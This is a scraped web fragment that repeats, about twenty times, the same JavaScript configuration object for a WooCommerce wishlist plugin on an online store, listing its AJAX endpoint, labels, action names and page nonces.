var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://champions-store.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ba351ebe20","remove_from_wishlist_nonce":"0f63f8fead","reload_wishlist_and_adding_elem_nonce":"37860b8cd8","load_mobile_nonce":"505499f8cf","delete_item_nonce":"42b354af19","save_title_nonce":"95f7338114","save_privacy_nonce":"ad89710348","load_fragments_nonce":"928eea7c62"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://champions-store.com","enable_notices":""};
